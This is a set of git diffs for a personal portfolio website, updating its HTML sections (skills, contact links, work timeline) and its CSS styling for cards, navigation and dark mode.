+              <div class="cv-card-meta">Flutter + Go · End-to-End</div>
+            </div>
+            <span class="cv-card-action">View / Print CV ↗</span>
+          </a>
+        </div>
+      </section>
+
+      <!-- Stack / Competencies -->
+      <section class="section" id="stack">
         <div class="section-title">Competencies</div>
         
         <div class="stack-rows">
           <div class="stack-row">
-            <span class="stack-label">Core</span>
-            <span class="stack-val">Flutter, Dart, Android SDK, iOS SDK, Platform Channels</span>
-          </div>
-          <div class="stack-row">
-            <span class="stack-label">Systems</span>
-            <span class="stack-val">High-Load (1M+ Users), Distributed GPU Clustering, Offline-First</span>
-          </div>
-          <div class="stack-row">
-            <span class="stack-label">Data & State</span>
-            <span class="stack-val">BLoC, Riverpod, SQLite, Drift, Hive, WebSockets, REST APIs</span>
-          </div>
-          <div class="stack-row">
-            <span class="stack-label">Quality</span>
-            <span class="stack-val">Memory Profiling, Render Performance, Unit & Widget Testing</span>
+            <span class="stack-label">Languages</span>
+            <span class="stack-val"><strong>Go (Golang)</strong>, <strong>Dart</strong>, TypeScript / JavaScript, SQL, Bash</span>
+          </div>
+          <div class="stack-row">
+            <span class="stack-label">High-Load & DB</span>
+            <span class="stack-val"><strong>1,500+ RPS Architecture</strong>, Redis Stack (Query Engine), MongoDB (Change Streams), PostgreSQL, SQLite, Drift, Hive</span>
+          </div>
+          <div class="stack-row">
+            <span class="stack-label">Mobile & Client</span>
+            <span class="stack-val"><strong>Flutter</strong>, Android SDK, iOS SDK, BLoC, Riverpod, Platform Channels, WebSockets, Offline-First</span>
+          </div>
+          <div class="stack-row">
+            <span class="stack-label">Ops & Quality</span>
+            <span class="stack-val">Nginx (Upstream Keepalive & Buffering), Docker, RabbitMQ, gRPC, Git, CI/CD, Dart Profiling, Unit & Widget Testing</span>
           </div>
         </div>
       </section>
 
       <!-- Contact -->
-      <section class="contact-section">
-        <div class="section-title">Contact</div>
-        <button class="email-link" onclick="copyEmail()">
-          mail@xlkv.uz ↗
-        </button>
+      <section class="section contact-section" id="contact">
+        <div class="section-title">Contact & Communication</div>
+        <div class="contact-actions">
+          <button class="email-link" onclick="copyEmail()">
+            mail@xlkv.uz ↗
+          </button>
+          <a href="https://t.me/xalkv" target="_blank" rel="noopener noreferrer" class="email-link">
+            Telegram: @xalkv ↗
+          </a>
+          <a href="https://github.com/xlkv" target="_blank" rel="noopener noreferrer" class="email-link">
+            GitHub: github.com/xlkv ↗
+          </a>
+        </div>
       </section>
     </main>
 
     <!-- Footer -->
     <footer class="footer">
       <span>© 2026 Azizbek Xoliqov</span>
-      <span>Tashkent, Uzbekistan</span>
+      <span>Tashkent, Uzbekistan · Open to Global Remote</span>
     </footer>
 
   </div>
--- a/css/main.css
+++ b/css/main.css
@@ -1,33 +1,41 @@
 /* ==========================================================================
-   xlkv.uz - Minimalist Personal Site (Azizbek Xoliqov)
+   xlkv.me - Minimalist Personal Site & Portfolio (Azizbek Xoliqov)
    ========================================================================== */
 
-@import url('https://fonts.googleapis.com/css2?family=Instrument+Serif:ital@0;1&family=JetBrains+Mono:wght@400;500&family=Plus+Jakarta+Sans:wght@300;400;500;600&display=swap');
+@import url('https://fonts.googleapis.com/css2?family=Instrument+Serif:ital@0;1&family=JetBrains+Mono:wght@400;500;600&family=Plus+Jakarta+Sans:wght@300;400;500;600;700&display=swap');
 
 :root {
   /* Warm Paper Light */
   --bg: #EEEEE7;
   --text: #161616;
-  --text-muted: #666660;
-  --text-dim: #999990;
-  --border: rgba(0, 0, 0, 0.1);
-  --border-subtle: rgba(0, 0, 0, 0.05);
+  --text-muted: #5e5e58;
+  --text-dim: #8c8c82;
+  --border: rgba(0, 0, 0, 0.12);
+  --border-subtle: rgba(0, 0, 0, 0.06);
+  --card-bg: rgba(0, 0, 0, 0.02);
+  --card-hover: rgba(0, 0, 0, 0.04);
+  --accent: #2563eb;
+  --tag-bg: rgba(0, 0, 0, 0.05);
 
   --font-serif: 'Instrument Serif', Georgia, serif;
   --font-sans: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, sans-serif;
   --font-mono: 'JetBrains Mono', monospace;
 
-  --max-w: 640px;
-  --transition: 0.15s ease;
+  --max-w: 680px;
+  --transition: 0.18s ease;
 }
 
 [data-theme="dark"] {
   --bg: #121214;
   --text: #F2F2F2;
-  --text-muted: #8E8E93;
-  --text-dim: #545458;
-  --border: rgba(255, 255, 255, 0.1);
-  --border-subtle: rgba(255, 255, 255, 0.05);
+  --text-muted: #9a9aa0;
+  --text-dim: #626268;
+  --border: rgba(255, 255, 255, 0.12);
+  --border-subtle: rgba(255, 255, 255, 0.06);
+  --card-bg: rgba(255, 255, 255, 0.025);
+  --card-hover: rgba(255, 255, 255, 0.05);
+  --accent: #60a5fa;
+  --tag-bg: rgba(255, 255, 255, 0.06);
 }
 
 *, *::before, *::after {
@@ -45,7 +53,7 @@
   font-family: var(--font-sans);
   background-color: var(--bg);
   color: var(--text);
-  line-height: 1.5;
+  line-height: 1.55;
   transition: background-color var(--transition), color var(--transition);
   padding: 0 24px;
 }
@@ -61,126 +69,327 @@
   min-height: 100vh;
   display: flex;
   flex-direction: column;
-  padding: 48px 0 64px;
-}
-
-/* Header (Theme Button Only) */
+  padding: 44px 0 64px;
+}
+
+/* Top Nav */
 .top {
   display: flex;
-  justify-content: flex-end;
-  align-items: center;
-  margin-bottom: 40px;
+  justify-content: space-between;
+  align-items: center;
+  margin-bottom: 36px;
+}
+
+.nav-links {
+  display: flex;
+  align-items: center;
+  gap: 16px;
+}
+
+.nav-link {
+  font-family: var(--font-mono);
+  font-size: 0.8rem;
+  color: var(--text-muted);
+  text-decoration: none;
+  transition: color var(--transition);
+}
+
+.nav-link:hover, .nav-link.active {
+  color: var(--text);
 }
 
 .theme-btn {
   font-family: var(--font-mono);
   font-size: 0.78rem;
   background: none;
-  border: none;
-  color: var(--text-dim);
+  border: 1px solid var(--border);
+  border-radius: 4px;
+  color: var(--text-muted);
   cursor: pointer;
-  padding: 4px 6px;
-  transition: color var(--transition);
+  padding: 4px 9px;
+  transition: all var(--transition);
 }
 
 .theme-btn:hover {
   color: var(--text);
+  border-color: var(--text);
 }
 
 /* Hero */
 .hero {
-  margin-bottom: 50px;
+  margin-bottom: 40px;
 }
 
 .hero-name {
   font-family: var(--font-serif);
-  font-size: clamp(2.8rem, 7vw, 4rem);
-  line-height: 1;
+  font-size: clamp(2.8rem, 7vw, 4.2rem);
+  line-height: 1.05;
   font-weight: 400;
   letter-spacing: -0.02em;
-  margin-bottom: 6px;
+  margin-bottom: 8px;
   color: var(--text);
 }
 
 .role-subtitle {
   font-family: var(--font-mono);
-  font-size: 0.85rem;
+  font-size: 0.82rem;
   color: var(--text-dim);
   text-transform: uppercase;
-  letter-spacing: 0.05em;
-  margin-bottom: 24px;
+  letter-spacing: 0.06em;
+  margin-bottom: 18px;
 }
 
 .bio {
   font-size: 1.05rem;
   color: var(--text-muted);
-  line-height: 1.6;
+  line-height: 1.65;
+  margin-bottom: 20px;
 }
 
 .bio strong {
   color: var(--text);
   font-weight: 500;
+}
+
+/* Social & Contact Chips */
+.hero-chips {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 10px;
+}
+
+.hero-chip {
+  display: inline-flex;
+  align-items: center;
+  gap: 6px;
+  font-family: var(--font-mono);
+  font-size: 0.78rem;
+  padding: 5px 11px;
+  border-radius: 5px;
+  border: 1px solid var(--border);
+  background: var(--card-bg);
+  color: var(--text);
+  text-decoration: none;
+  transition: all var(--transition);
+}
+
+.hero-chip:hover {
+  background: var(--card-hover);
+  border-color: var(--text);
+  transform: translateY(-1px);
+}
+
+.hero-chip.primary {
+  background: var(--text);
+  color: var(--bg);
+  border-color: var(--text);
+}
+
+.hero-chip.primary:hover {
+  opacity: 0.9;
 }
 
 /* Sections */
 .section {
-  margin-top: 44px;
+  margin-top: 40px;
   padding-top: 24px;
   border-top: 1px solid var(--border);
 }
 
+.section-head {
+  display: flex;
+  justify-content: space-between;
+  align-items: baseline;
+  margin-bottom: 18px;
+}
+
 .section-title {
   font-family: var(--font-mono);
-  font-size: 0.75rem;
+  font-size: 0.76rem;
   text-transform: uppercase;
   letter-spacing: 0.08em;
   color: var(--text-dim);
-  margin-bottom: 18px;
+}
+
+.section-sublink {
+  font-family: var(--font-mono);
+  font-size: 0.75rem;
+  color: var(--text-muted);
+  text-decoration: none;
+}
+
+.section-sublink:hover {
+  color: var(--text);
+  text-decoration: underline;
+}
+
+/* Highlights Grid */
+.highlights-list {
+  display: flex;
+  flex-direction: column;
+  gap: 12px;
+}
+
+.highlight-card {
+  padding: 16px;
+  border-radius: 6px;
+  background: var(--card-bg);
+  border: 1px solid var(--border-subtle);
+  transition: border-color var(--transition);
+}
+
+.highlight-card:hover {
+  border-color: var(--border);
+}
+
+.highlight-header {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  margin-bottom: 6px;
+}
+
+.highlight-title {
+  font-size: 0.96rem;
+  font-weight: 600;
+  color: var(--text);
+}
+
+.highlight-badge {
+  font-family: var(--font-mono);
+  font-size: 0.72rem;
+  color: var(--text-dim);
+  background: var(--tag-bg);
+  padding: 2px 7px;
+  border-radius: 4px;
+}
+
+.highlight-desc {
+  font-size: 0.88rem;
+  color: var(--text-muted);
+  line-height: 1.55;
+}
+
+.highlight-desc strong {
+  color: var(--text);
 }
 
 /* Experience List */
 .exp-list {
   display: flex;
   flex-direction: column;
-  gap: 16px;
-}
-
-.exp-row {
+  gap: 20px;
+}
+
+.exp-item-block {
+  display: flex;
+  flex-direction: column;
+  gap: 6px;
+  padding-bottom: 16px;
+  border-bottom: 1px solid var(--border-subtle);
+}
+
+.exp-item-block:last-child {
+  border-bottom: none;
+  padding-bottom: 0;
+}
+
+.exp-top-row {
   display: flex;
   justify-content: space-between;
   align-items: baseline;
-  padding: 8px 0;
-  border-bottom: 1px solid var(--border-subtle);
-  transition: opacity var(--transition);
-}
-
-.exp-row:hover {
-  opacity: 0.75;
-}
-
-.exp-left {
+}
+
+.exp-company-group {
+  display: flex;
+  align-items: baseline;
+  gap: 8px;
+  flex-wrap: wrap;
+}
+
+.exp-company {
+  font-size: 1.02rem;
+  font-weight: 600;
+  color: var(--text);
+}
+
+.exp-role-tag {
+  font-size: 0.82rem;
+  color: var(--text-muted);
+  font-family: var(--font-mono);
+}
+
+.exp-year {
+  font-family: var(--font-mono);
+  font-size: 0.78rem;
+  color: var(--text-dim);
+  white-space: nowrap;
+}
+
+.exp-bullets {
+  margin-left: 18px;
+  font-size: 0.88rem;
+  color: var(--text-muted);
+  line-height: 1.5;
+}
+
+.exp-bullets li {
+  margin-bottom: 4px;
+}
+
+.exp-bullets strong {
+  color: var(--text);
+}
+
+/* CV Cards */
+.cv-cards-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(190px, 1fr));
+  gap: 12px;
+}
+
+.cv-card {
   display: flex;
   flex-direction: column;
-  gap: 2px;
-}
-
-.exp-company {
-  font-size: 0.98rem;
-  font-weight: 500;
-  color: var(--text);
-}
-
-.exp-desc-short {
-  font-size: 0.82rem;
-  color: var(--text-muted);
-  font-family: var(--font-mono);
-}
-
-.exp-year {
-  font-family: var(--font-mono);
-  font-size: 0.78rem;
-  color: var(--text-dim);
-  white-space: nowrap;
+  justify-content: space-between;
+  padding: 14px;
+  border: 1px solid var(--border);
+  border-radius: 6px;
+  background: var(--card-bg);
+  text-decoration: none;
+  color: inherit;
+  transition: all var(--transition);
+}
+
+.cv-card:hover {
+  border-color: var(--text);
+  transform: translateY(-2px);
+  background: var(--card-hover);
+}
+
+.cv-card-top {
+  margin-bottom: 8px;
+}
+
+.cv-card-role {
+  font-size: 0.92rem;
+  font-weight: 600;
+  color: var(--text);
+  margin-bottom: 4px;
+}
+
+.cv-card-meta {
+  font-family: var(--font-mono);
+  font-size: 0.72rem;
+  color: var(--text-dim);
+}
+
+.cv-card-action {
+  font-family: var(--font-mono);
+  font-size: 0.76rem;
+  color: var(--text);
+  text-decoration: underline;
+  text-underline-offset: 3px;
 }
 
 /* Stack Rows */
@@ -192,7 +401,7 @@
 
 .stack-row {
   display: grid;
-  grid-template-columns: 110px 1fr;
+  grid-template-columns: 120px 1fr;
   gap: 16px;
   align-items: baseline;
   font-size: 0.88rem;
@@ -200,7 +409,7 @@
 
 .stack-label {
   font-family: var(--font-mono);
-  font-size: 0.78rem;
+  font-size: 0.76rem;
   color: var(--text-dim);
   text-transform: uppercase;
   letter-spacing: 0.04em;
@@ -210,11 +419,17 @@
   color: var(--text-muted);
 }
 
-/* Contact */
-.contact-section {
-  margin-top: 50px;
-  padding-top: 28px;
-  border-top: 1px solid var(--border);
+.stack-val strong {
+  color: var(--text);
+  font-weight: 500;
+}
+
+/* Contact Section */
+.contact-actions {
+  display: flex;
+  flex-wrap: wrap;
+  align-items: center;
+  gap: 16px;
 }
 
 .email-link {
@@ -240,7 +455,7 @@
 
 /* Footer */
 .footer {
-  margin-top: 64px;
+  margin-top: 60px;
   display: flex;
   justify-content: space-between;
   align-items: center;
@@ -264,6 +479,7 @@
   transform: translateY(8px);
   transition: all 0.2s ease;
   pointer-events: none;
+  z-index: 999;
 }
 
 .toast.show {
@@ -271,15 +487,18 @@
   transform: translateY(0);
 }
 
-@media (max-width: 540px) {
+@media (max-width: 580px) {
   .wrap {
-    padding: 32px 0 48px;
+    padding: 28px 0 48px;
   }
   .stack-row {
     grid-template-columns: 1fr;
     gap: 4px;
   }
   .hero-name {
-    font-size: 2.8rem;
+    font-size: 2.7rem;
   }
-}
+  .cv-cards-grid {
+    grid-template-columns: 1fr;
+  }
+}


==== commit cb4564bb: "refactor: separate Modme, Mom+ and NEO Insurance as distinct roles, refine titles and timeline" ====
--- a/index.html
+++ b/index.html
@@ -43,7 +43,7 @@
         <h1 class="hero-name">Azizbek Xoliqov</h1>
         <div class="role-subtitle">Software Engineer · High-Load Go & Mobile Flutter</div>
         <p class="bio">
-          Software Engineer with <strong>4 years</strong> of experience architecting and delivering high-load distributed systems and cross-platform mobile applications. Currently engineering backend infrastructure supporting <strong>1,500+ RPS</strong> at <strong>OSNOVA</strong> with Go, Redis Stack, and MongoDB change streams.
+          Software Engineer with <strong>4 years</strong> of experience building high-performance cross-platform mobile applications in Flutter and scalable distributed systems in Go. Currently engineering backend infrastructure supporting <strong>1,500+ RPS</strong> at <strong>OSNOVA</strong> with Go, Redis Stack, and MongoDB change streams.
         </p>
 
         <div class="hero-chips">
@@ -85,10 +85,10 @@
           <div class="highlight-card">
             <div class="highlight-header">
               <span class="highlight-title">Enterprise Mobile FinTech & CRM Architecture</span>
-              <span class="highlight-badge">Napa Team</span>
+              <span class="highlight-badge">Mobile Engineering</span>
             </div>
             <p class="highlight-desc">
-              Delivered cross-platform Flutter applications including <strong>NEO Insurance</strong> (remote InsurTech with biometric auth and payment gateways) and <strong>Modme</strong> (real-time CRM with persistent WebSockets and SQLite/Drift offline-first synchronization).
+              Delivered commercial cross-platform Flutter applications including <strong>NEO Insurance</strong> (remote InsurTech with biometric auth and payment gateways), <strong>Modme</strong> (real-time CRM with persistent WebSockets and SQLite/Drift offline-first sync), and <strong>Mom+</strong> (memory and render profiling).
             </p>
           </div>
         </div>
@@ -102,46 +102,93 @@
         </div>
         
         <div class="exp-list">
+          <!-- OSNOVA -->
           <div class="exp-item-block">
             <div class="exp-top-row">
               <div class="exp-company-group">
                 <span class="exp-company">OSNOVA</span>
-                <span class="exp-role-tag">Software Engineer · High-Load & Systems</span>
+                <span class="exp-role-tag">Software Engineer · Backend & High-Load Systems</span>
               </div>
               <span class="exp-year">Jan 2025 — Present</span>
             </div>
             <ul class="exp-bullets">
               <li>Architected and scaled Go backend microservices handling sustained workloads of <strong>1,500+ requests per second</strong>.</li>
-              <li>Engineered <strong>Redis Stack + MongoDB Watcher</strong> pipeline for sub-millisecond query execution.</li>
+              <li>Engineered <strong>Redis Stack + MongoDB Change Streams</strong> pipeline for sub-millisecond query execution.</li>
               <li>Tuned Nginx reverse proxy using upstream keepalive connection pooling and buffered logging.</li>
             </ul>
           </div>
 
+          <!-- Mom+ -->
+          <div class="exp-item-block">
+            <div class="exp-top-row">
+              <div class="exp-company-group">
+                <span class="exp-company">Mom+</span>
+                <span class="exp-role-tag">Software Engineer · Mobile Optimization</span>
+              </div>
+              <span class="exp-year">Aug 2024 — Dec 2024</span>
+            </div>
+            <ul class="exp-bullets">
+              <li>Conducted in-depth memory and rendering profiling via Dart DevTools, reducing frame jank by <strong>40%</strong> and RAM footprint by <strong>35%</strong> on budget devices.</li>
+              <li>Refactored state management to Riverpod, eliminating unnecessary widget build cascades.</li>
+            </ul>
+          </div>
+
+          <!-- Napa Team -->
           <div class="exp-item-block">
             <div class="exp-top-row">
               <div class="exp-company-group">
                 <span class="exp-company">Napa Team</span>
-                <span class="exp-role-tag">Software Engineer · Mobile & Client Architecture</span>
-              </div>
-              <span class="exp-year">Oct 2023 — Dec 2024</span>
-            </div>
-            <ul class="exp-bullets">
-              <li>Shipped 3 commercial production apps with Flutter & Dart: <strong>NEO Insurance</strong> (FinTech / InsurTech - remote), <strong>Modme</strong> (Real-time CRM & WebSockets), and <strong>Mom+</strong> (Health).</li>
-              <li>Engineered offline-first persistence with SQLite/Drift and streamlined payment gateway integrations (+28% checkout conversion).</li>
-              <li>Reduced UI frame drops and memory usage by 35% on lower-end devices via Dart DevTools profiling.</li>
-            </ul>
-          </div>
-
+                <span class="exp-role-tag">Software Engineer · Mobile Architecture</span>
+              </div>
+              <span class="exp-year">Feb 2024 — Jul 2024</span>
+            </div>
+            <ul class="exp-bullets">
+              <li>Architected modular Flutter applications adhering to Feature-First Clean Architecture and standardized design systems.</li>
+              <li>Engineered custom platform channels in Kotlin and Swift for hardware camera and background tasks.</li>
+            </ul>
+          </div>
+
+          <!-- Modme -->
+          <div class="exp-item-block">
+            <div class="exp-top-row">
+              <div class="exp-company-group">
+                <span class="exp-company">Modme</span>
+                <span class="exp-role-tag">Software Engineer · Real-Time Mobile CRM</span>
+              </div>
+              <span class="exp-year">Sep 2023 — Jan 2024</span>
+            </div>
+            <ul class="exp-bullets">
+              <li>Built real-time mobile CRM features for educators and students with live messaging and attendance tracking via <strong>WebSockets</strong>.</li>
+              <li>Engineered offline-first persistence with <strong>SQLite/Drift</strong>, enabling uninterrupted workflows during network dropouts.</li>
+            </ul>
+          </div>
+
+          <!-- NEO Insurance -->
+          <div class="exp-item-block">
+            <div class="exp-top-row">
+              <div class="exp-company-group">
+                <span class="exp-company">NEO Insurance</span>
+                <span class="exp-role-tag">Software Engineer · Mobile (Remote)</span>
+              </div>
+              <span class="exp-year">Mar 2023 — Aug 2023</span>
+            </div>
+            <ul class="exp-bullets">
+              <li>Shipped high-converting InsurTech mobile app with biometric authentication and payment gateways (Click, Payme, Stripe), lifting conversions by <strong>28%</strong>.</li>
+              <li>Engineered multi-step checkout flows with automated validation and encrypted secure token storage.</li>
+            </ul>
+          </div>
+
+          <!-- IT Park -->
           <div class="exp-item-block">
             <div class="exp-top-row">
               <div class="exp-company-group">
                 <span class="exp-company">IT Park / Tech Hub</span>
-                <span class="exp-role-tag">Associate Software Engineer</span>
-              </div>
-              <span class="exp-year">Mar 2022 — Sep 2023</span>
-            </div>
-            <ul class="exp-bullets">
-              <li>Developed mobile features and responsive UI for community and social platforms in Flutter.</li>
+                <span class="exp-role-tag">Software Engineer · Mobile</span>
+              </div>
+              <span class="exp-year">Mar 2022 — Feb 2023</span>
+            </div>
+            <ul class="exp-bullets">
+              <li>Developed cross-platform mobile features and custom UI components for community and social platforms in Flutter.</li>
               <li>Integrated RESTful APIs with JWT authentication flows and built automated unit/widget test suites (75%+ coverage).</li>
             </ul>
           </div>
